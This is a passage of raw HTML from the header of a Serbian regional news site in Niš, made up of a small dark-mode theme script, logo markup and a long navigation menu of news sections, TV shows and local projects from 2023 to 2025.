										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="http://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="http://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="http://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
		<li id="menu-item-169063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169063"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/gradske-price-emisije/"><span>GRADSKE PRIČE</span></a></li>
		<li id="menu-item-271464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271464"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rezon/"><span>REZON</span></a></li>
		<li id="menu-item-158373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158373"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-plus-u-komsiluku/"><span>ZONA PLUS U KOMŠILUKU</span></a></li>
		<li id="menu-item-194155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194155"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kulturna-zona/"><span>KULTURNA ZONA</span></a></li>
		<li id="menu-item-158375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158375"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-sazrevanja/"><span>PUT SAZREVANJA</span></a></li>
		<li id="menu-item-169573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169573"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zivot-preko-reda/"><span>ŽIVOT PREKO REDA</span></a></li>
		<li id="menu-item-170890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170890"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rebus-plus/"><span>REBUS PLUS</span></a></li>
		<li id="menu-item-169566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169566"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/podatak-plus/"><span>PODATAK PLUS</span></a></li>
		<li id="menu-item-169565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169565"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/"><span>IZ JUTRA U DAN</span></a></li>
		<li id="menu-item-169564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169564"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kafe-promaja/"><span>KAFE PROMAJA</span></a></li>
		<li id="menu-item-169571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169571"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/"><span>DANAS</span></a></li>
		<li id="menu-item-180883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180883"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-sporta/"><span>ZONA SPORTA</span></a></li>
	</ul>
</li>
	<li id="menu-item-37135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-296591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a>
	<ul class="sub-menu">
		<li id="menu-item-296594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-296595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-296596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296596"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a></li>
			<li id="menu-item-296597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296597"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/kulturna-zona-dobro-dosli-u-nis/"><span>KULTURNA ZONA</span></a></li>
			<li id="menu-item-296598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296598"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/lek-za-vek/"><span>LEK ZA VEK</span></a></li>
			<li id="menu-item-296600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296600"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/rezon-dobro-dosli-u-nis/"><span>REZON</span></a></li>
			<li id="menu-item-296601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/"><span>SOCIJALA – IZAZOVI</span></a></li>
			<li id="menu-item-296602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296602"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/u-centru-paznje/"><span>U CENTRU PAŽNJE</span></a></li>
			<li id="menu-item-296599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296599"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/podatak-plus-dobro-dosli-u-nis/"><span>PODATAK PLUS.</span></a></li>
		</ul>
</li>
		<li id="menu-item-296605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296605"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/iz-pirota-s-ljubavlju/"><span>Iz Pirota s ljubavlju</span></a></li>
		<li id="menu-item-296606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296606"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/vladicin-han-nasledje-za-buduce-generacije/"><span>Vladičin Han: Nasleđe za buduće generacije</span></a></li>
		<li id="menu-item-296607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296607"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lebane-na-turistickoj-mapi/"><span>Lebane na turističkoj mapi</span></a></li>
		<li id="menu-item-296608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296608"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/na-raskrscu-kako-sacuvati-identitet-u-modernom-svetu/"><span>Na raskršću &#8211; kako sačuvati identitet u modernom svetu</span></a></li>
		<li id="menu-item-296593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296593"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/cuvari-tradicije-manifestacije-knjazevac/"><span>Čuvari tradicije &#8211; manifestacije Knjaževac</span></a></li>
		<li id="menu-item-296604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296604"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/doljevac-koreni-i-nasledje/"><span>Doljevac &#8211; koreni i nasleđe</span></a></li>
		<li id="menu-item-296610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296610"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dimitrovgrad-za-sve-pravo-socijalna-sigurnost-i-buducnost/"><span>Dimitrovgrad za sve: Pravo, socijalna sigurnost i budućnost</span></a></li>
		<li id="menu-item-296611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296611"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/izmedju-pirotske-reci-i-tkacke-niti/"><span>Između pirotske reči i tkačke niti</span></a></li>
		<li id="menu-item-296612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296612"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/koreni-i-buducnost-aleksinac/"><span>Koreni i budućnost &#8211; Aleksinac</span></a></li>
		<li id="menu-item-296613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296613"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/stazama-tradicije-i-kulture-medvedja/"><span>Stazama tradicije i kulture &#8211; Medveđa</span></a></li>
		<li id="menu-item-296614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296614"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/turisticka-ruta-zajecara/"><span>Turistička ruta Zaječara</span></a></li>
		<li id="menu-item-296615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296615"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/merosina-tragovima-istorije/"><span>Merošina, tragovima istorije</span></a></li>
		<li id="menu-item-296616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296616"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/kulturno-nasledje-bele-palanke-tragovi-proslosti-i-umetnost-sadasnjosti/"><span>Kulturno nasleđe Bele Palanke &#8211; tragovi prošlosti i umetnost sadašnjosti</span></a></li>
		<li id="menu-item-296617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296617"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/niski-vardarec-primer-za-dobar-sosed/"><span>Niški Vardarec &#8211; primer za dobar sosed</span></a></li>
		<li id="menu-item-296618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296618"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/mijelom-tihi-ubica/"><span>Mijelom, tihi ubica</span></a></li>
		<li id="menu-item-296619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296619"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lokalni-heroji-u-borbi-za-bolje-sutra/"><span>Lokalni heroji u borbi za bolje sutra</span></a></li>
		<li id="menu-item-296592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296592"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/"><span>Ovo Niš li je?</span></a></li>
		<li id="menu-item-296620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296620"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/glasnije-od-straha/"><span>Glasnije od straha</span></a></li>
		<li id="menu-item-296621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296621"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/sokobanjski-mozaik/"><span>Sokobanjski mozaik</span></a></li>
		<li id="menu-item-296622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296622"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/narodni-obicaji-srpsko-jevandjelje/"><span>Narodni običaji, srpsko jevanđelje</span></a></li>
		<li id="menu-item-296623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296623"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lepota-leskovacke-arhitekture/"><span>Lepota leskovačke arhitekture</span></a></li>
		<li id="menu-item-296624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296624"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/nova-snaga-sela/"><span>Nova snaga sela</span></a></li>
		<li id="menu-item-296625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296625"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/zum/"><span>ZUM</span></a></li>
	</ul>
</li>
	<li id="menu-item-239881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a>
	<ul class="sub-menu">
		<li id="menu-item-239882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239882"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/"><span>SVA LICA NIŠA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-239884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239884"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/podatak/"><span>PODATAK</span></a></li>
			<li id="menu-item-239885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239885"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/rebus/"><span>REBUS</span></a></li>
			<li id="menu-item-239883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239883"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/ogledalo/"><span>OGLEDALO</span></a></li>
			<li id="menu-item-239886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239886"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/bilo-bi-dobro-da/"><span>BILO BI DOBRO DA:..</span></a></li>
			<li id="menu-item-239887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239887"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/vazno-za-nis/"><span>VAŽNO ZA NIŠ</span></a></li>
			<li id="menu-item-239888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239888"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/pitaj-svog-doktora/"><span>PITAJ SVOG DOKTORA</span></a></li>
			<li id="menu-item-244573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244573"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/niske-minijature/"><span>NIŠKE MINIJATURE</span></a></li>
		</ul>
</li>
		<li id="menu-item-244488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244488"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/na-oruk/"><span>NA ORUK</span></a></li>
		<li id="menu-item-244485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244485"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/komunalni-fokus/"><span>KOMUNALNI FOKUS</span></a></li>
		<li id="menu-item-244481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244481"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/da-turisti-dodju/"><span>DA TURISTI DOĐU</span></a></li>
		<li id="menu-item-244482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244482"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/eho-vekova-od-starcevacke-kulture-do-matriksa/"><span>EHO VEKOVA &#8211; OD STARČEVAČKE KULTURE DO MATRIKSA</span></a></li>
		<li id="menu-item-244484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244484"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/knjazevacke-razglednice/"><span>KNJAŽEVAČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-244486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244486"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/kulturni-krajolik-doljevca/"><span>KULTURNI KRAJOLIK DOLJEVCA</span></a></li>
		<li id="menu-item-272375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272375"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/setnja-kroz-pirot/"><span>ŠETNJA KROZ PIROT</span></a></li>
		<li id="menu-item-244487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244487"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/merosina-na-turistickoj-mapi/"><span>MEROŠINA NA TURISTIČKOJ MAPI</span></a></li>
		<li id="menu-item-244483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244483"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/istorija-graditeljstva-leskovca/"><span>ISTORIJA GRADITELJSTVA LESKOVCA</span></a></li>
		<li id="menu-item-265595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/u-lavirintu-droge/"><span>U LAVIRINTU DROGE</span></a></li>
		<li id="menu-item-265594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/so-makedoncite-na-kafe-i-muabet/"><span>SO MAKEDONCITE NA KAFE I MUABET</span></a></li>
		<li id="menu-item-265583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265583"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/retke-price/"><span>RETKE PRIČE</span></a></li>
		<li id="menu-item-271193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271193"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/oni-su-ponos-caribroda/"><span>ONI SU PONOS CARIBRODA</span></a></li>
	</ul>
</li>
	<li id="menu-item-206023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a>
	<ul class="sub-menu">
		<li id="menu-item-206025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206025"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/"><span>A BE NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-206026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206026"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/rebus-018/"><span>REBUS 018</span></a></li>
			<li id="menu-item-206028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206028"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/podatak-018/"><span>PODATAK 018</span></a></li>
			<li id="menu-item-206029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206029"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/raport-018/"><span>RAPORT 018</span></a></li>
			<li id="menu-item-206030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206030"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/danas-018/"><span>DANAS 018</span></a></li>
			<li id="menu-item-206031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206031"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/doktor-018/"><span>DOKTOR 018</span></a></li>
			<li id="menu-item-206032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206032"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/kaldrma-prica/"><span>KALDRMA PRIČA</span></a></li>
			<li id="menu-item-206033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206033"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/sta-ima-novo/"><span>ŠTA IMA NOVO?</span></a></li>
		</ul>
</li>
		<li id="menu-item-213506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213506"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ponos-zajecara/"><span>PONOS ZAJEČARA</span></a></li>
		<li id="menu-item-221257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221257"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-nas-ima/"><span>DA NAS IMA</span></a></li>
		<li id="menu-item-221258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221258"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ulaganje-u-obrazovanje-uglaganje-u-buducnost/"><span>ULAGANJE U OBRAZOVANJE, UGLAGANJE U BUDUĆNOST</span></a></li>
		<li id="menu-item-241658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241658"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/metamorfoza-panteleja-gradnja-za-buducnost/"><span>METAMORFOZA PANTELEJA &#8211;  GRADNJA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-238815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238815"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/znameniti-pantelejci/"><span>ZNAMENITI PANTELEJCi</span></a></li>
		<li id="menu-item-223073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223073"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/3-veka-niske-tvrdave/"><span>3 VEKA NIŠKE TVRĐAVE</span></a></li>
		<li id="menu-item-218196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218196"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/leskovacko-naslede-za-buducnost/"><span>LESKOVAČKO NASLEĐE ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-213501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213501"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/inkluzijanije-iluzija/"><span>INKLUZIJA(NI)JE ILUZIJA</span></a></li>
		<li id="menu-item-206034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206034"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-razglednice/"><span>PIROTSKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-219118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219118"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-avanture/"><span>PIROTSKE AVANTURE</span></a></li>
		<li id="menu-item-206036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206036"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/mladi-kultura-i-kulturno-naslede-doljevca/"><span>MLADI &#8211; KULTURA I KULTURNO NASLEĐE DOLJEVCA</span></a></li>
		<li id="menu-item-213502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213502"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/radna-akcija/"><span>RADNA AKCIJA</span></a></li>
		<li id="menu-item-206037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206037"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-mladi-ostanu-u-aleksincu/"><span>DA MLADI OSTANU U ALEKSINCU</span></a></li>
		<li id="menu-item-213507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213507"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/merosinska-riznica-kulture/"><span>MEROŠINSKA RIZNICA KULTURE</span></a></li>
		<li id="menu-item-206038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206038"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/knjazevackim-krajem/"><span>KNJAŽEVAČKIM KRAJEM</span></a></li>
		<li id="menu-item-213503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213503"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/price-komsija-sa-juga/"><span>PRIČE KOMŠIJA SA JUGA</span></a></li>
		<li id="menu-item-213504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213504"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/e-gradanin-medveda/"><span>E &#8211; GRAĐANIN/MEDVEĐA</span></a></li>
		<li id="menu-item-206040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206040"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/sa-svrljiskih-oranica/"><span>SA SVRLJIŠKIH ORANICA</span></a></li>
